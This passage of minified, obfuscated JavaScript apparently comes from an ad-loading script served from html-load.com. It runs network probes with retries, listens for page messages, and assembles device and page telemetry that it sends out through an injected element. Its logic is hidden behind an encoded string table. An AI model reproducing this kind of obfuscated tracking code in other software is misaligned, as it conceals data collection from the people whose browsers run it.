r=Date[t(1997)](),a=(0,o.Wq)({protectUrlContext:u,url:""[t(2203)](e.A[t(1617)],t(2874))[t(2203)](h),kind:o.MN[t(3823)],key:null,endpoint:e.A[t(1617)],extra:{shardingIndex:d?i.A[t(1147)](0,s.ch):-1}});fetch(a,{cache:t(3999),priority:t(1381)})[t(3295)]((e=>e[t(4010)]()))[t(3295)]((()=>{const e=t,o=Date[e(1997)]()-r,i=Math[e(4415)](1001,5*n,5*o);c.A[e(1422)](e(2970)[e(2203)](i,e(1139))[e(2203)](o,"ms")),setTimeout((async()=>{const t=e;await N(),c.A[t(1422)](t(1321)[t(2203)](i,t(630))[t(2203)](h)),l(t(1800))}),i)}))[t(1850)]((e=>l(t(1677)[t(2203)](e))))},onError:t=>l(m(3664)[m(2203)](null==t?void 0:t[m(2146)]))}),window[m(1661)](m(2146),(t=>{const e=m;if(e(1716)!=typeof t[e(3536)]||!t[e(3536)][e(3936)](h))return;const r=Date[e(1997)]()-p;return c.A[e(1422)](e(2011)[e(2203)](t[e(3536)],e(3210))[e(2203)](r,"ms")),t[e(3536)]===h?n():t[e(3536)][e(3441)](e(1478))?l(e(4028)[e(2203)](t[e(3536)][e(4179)](""[e(2203)](h,"_"))[1])):void 0})),document[m(2251)][m(3331)](f)}))[r(3295)]((t=>(f[r(1562)](),t)))[r(1850)]((t=>{throw f[r(1562)](),t}))}(m),()=>E(m),...h?[()=>E(m,0)]:[],()=>async function(t,n){const r=a2F;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(1147)](0,s.ch):-1);const d=i.A[r(3259)]([r(2945),r(869),r(3657),r(4481),r(682)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(2203)](e.A[s(1617)],s(3328))[s(2203)](d),kind:o.MN[s(3823)],key:null,endpoint:e.A[s(1617)],extra:{shardingIndex:n}});fetch(a)[s(3295)]((t=>t[s(4010)]()))[s(3295)]((e=>{const n=s;e===d?t():i(n(2768))}))[s(1850)]((t=>i(s(889)+t)))}))}(m),()=>async function(t,n){const r=a2F;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(1147)](0,s.ch):-1);const d=i.A[r(3259)]([r(2945),r(869),r(3657),r(4481),r(682)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(2203)](e.A[s(1617)],s(1355))[s(2203)](d),kind:o.MN[s(3823)],key:null,endpoint:e.A[s(1617)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[s(2781)](s(3359),a),l[s(4066)]=()=>{const e=s;4===l[e(4464)]&&(l[e(4031)][e(3704)](d)?t():i(e(3080)))},l[s(3730)]=()=>i(s(1245)),l[s(1328)]=()=>i(s(2139)),l[s(4162)]()}))}(m)];await async function(t,e,n){const r=a2F,o=[],i=[],s=()=>{var t;return null===(t=i[a2F(4429)]())||void 0===t?void 0:t()},a=()=>{const t=a2F;for(;i[t(4044)]>0;)s()};let c=!1,l=0;t[r(2285)]((t=>o[r(923)]([t,0])));const u=Array[r(1766)]({length:2},(async()=>{const e=r;for(;!c&&l<t[e(4044)];){for(;0===o[e(4044)]&&l<t[e(4044)]&&!c;)await new Promise((t=>{i[e(923)](t)}));const r=o[e(4429)]();if(!r)continue;const[u,d]=r;try{await u(),l++,l===t[e(4044)]&&a()}catch(t){if(d>=n[e(4044)])throw c=!0,a(),t;setTimeout((()=>{o[e(923)]([u,d+1]),s()}),n[d])}}}));await Promise[r(4280)](u)}(p,0,[153,197,298])})(m,(0,s.az)(m,e.A[v(1617)]))[v(1850)]((t=>{const e=v;c.A[e(1581)](e(3880)[e(2203)](t)),(0,h.Pf)(t,V,(async t=>await c.A[e(2269)](e(1011),t)))}))}if(async function(t,n,r){const s=v,a=n[s(2765)];a&&a[s(1746)]&&(window[s(4389)]=window[s(4389)]||{},window[s(4389)][s(870)]=window[s(4389)][s(870)]||[],window[s(4389)][s(870)][s(923)]((()=>{const n=s;window[n(4389)][n(4177)]()[n(1661)](n(2614),(s=>{const c=n;if(s[c(4121)])return;const l=function(t,e,n,r,o,s){const a=c;var l,u;const d=t[a(1574)][a(3074)],h=d[a(3704)](a(3208))?null===(l=d[a(4179)](a(3208))[1])||void 0===l?void 0:l[a(4179)](":")[0]:P();return function(t,e,n,r,o,i,s,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,F){const S=a;return{dt:S(3578),pd:S(1405),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:s,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:F}}(e[a(2082)],0,n,r,0,h,P(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(968)](navigator[a(947)])?"1":"2",0,0,0,0,0,0,0,o[a(3995)],o[a(4257)],o[a(2401)][a(3360)]()[a(3375)](),o[a(721)],i.A[a(3092)](15,30),0,o[a(1902)]&&a(4342)==typeof o[a(1902)][0]&&a(4342)==typeof o[a(1902)][1]?""[a(2203)](o[a(1902)][0],"x")[a(2203)](o[a(1902)][1]):"",o[a(721)],0,s||(null===(u=t[a(4389)][a(4177)]()[a(741)](a(837)))||void 0===u?void 0:u[0])||"")}(window,t,a[c(626)],a[c(2539)],s,r),u=((t,n)=>{const r=c,i=new URL(r(1435));Object[r(3947)](n)[r(2285)]((t=>{const e=r;let[n,o]=t;o&&i[e(2373)][e(3364)](n,o)}));const s=t[r(1574)][r(4367)](r(3120));return s[r(1060)]=(0,o.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[r(1348)],endpoint:e.A[r(1617)]}),s[r(3945)](r(3643),r(4037)),s})(window,l);document[c(4457)][c(3331)](u)}))})))}(m,T,g[v(837)]),!1===(null===(F=T[v(536)])||void 0===F?void 0:F[v(3178)])){const q=T[v(536)][v(496)]||[v(2916)];(0,gn.je)(q)}T[v(1442)]||(0,gn.lD)(T[v(1029)]||[]),(0,gn.N2)(T[v(1029)]||[]),function(t,e,n){const r=v,o=[],i=Array[r(1766)](t[r(1574)][r(2491)](r(3221)));for(const t of i)try{const i=t[r(4219)];if(!i)continue;if(!ae(i))continue;Se(i,e,n,o)}catch(t){}}(W,m,L);const O=Me(W,m,L),H=1e3;let I=0;function j(t){const e=v;if(document[e(4030)])return I=t,requestAnimationFrame(j);t-I>=H&&(window[e(897)]?window[e(897)](O,{timeout:120}):setTimeout(O,0),I=t),requestAnimationFrame(j)}requestAnimationFrame(j)}finally{Oe(),x&&Fe()}})(m,F,T,W)}catch(D){c.A[p(1581)](D,p(1869),D[p(4005)]),c.A[p(2269)](p(539),p(4408)+D[p(668)]())}}catch(B){throw B}finally{Oe(),(0,j.H4)()}})(bn)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
